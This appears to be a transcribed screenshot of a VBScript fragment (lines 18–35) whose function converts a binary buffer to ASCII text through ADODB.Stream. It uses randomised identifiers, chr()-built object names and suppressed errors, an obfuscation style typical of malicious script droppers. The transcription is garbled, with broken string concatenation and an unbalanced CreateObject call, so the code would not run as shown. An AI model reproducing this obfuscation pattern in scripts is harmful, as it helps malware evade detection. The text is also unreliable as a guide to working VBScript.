 18 Function dTsiijTSIEcymftdQtZPIKDW(xoGKWfbjRWSdRCzVGDoGpafmzAiWNS)
19 On Error Resume Next
20 Const HPBLsHLHYjIiXzGAVlgdHwzu = 2
21 Const eFzYgYtkfPtEawRwLRGbzJq = 1
22 Dim pmMjOCgiDLFTeCZuSHzIeQfFHK
23 ADODB = chr(65)&chr(68)&chr(79)&chr(68)&chr(66)
24 ADODB.St = ADODB&.St
25 ADODB.Stream = ADODB.St&ream
26 Set pmMjOCgiDLFTeCZuSHzIeQfFHK = CreateObjectADODB.Stream)
27 pmMjOCgiDLFTeCZuSHzIeQfFHK.Type = eFzYgYtkfPtEawRwLRGbzJq
28 pmMjOCgiDLFTeCZuSHzIeQfFHK.open
29 pmMjOCgiDLFTeCZuSHzIeQfFHK.write xoGKWfbjRWSdRCzVGDoGpafmzAiWNS
30 pmMjOCgiDLFTeCZuSHzIeQfFHK.position = 0
31 pmMjOCgiDLFTeCZuSHzIeQfFHK.type = HPBLsHLHYjIiXzGAVlgdHwzu
32 pmMjOCgiDLFTeCZuSHzIeQfFHK.CharSet = "us-ascii"
33 dTsiijTSIEcymftdQtZPIKDW = pmMjOCgiDLFTeCZuSHzIeQfFHK.ReadText
34 Set pmMjOCgiDLFTeCZuSHzIeQfFHK = Nothing
35 End Function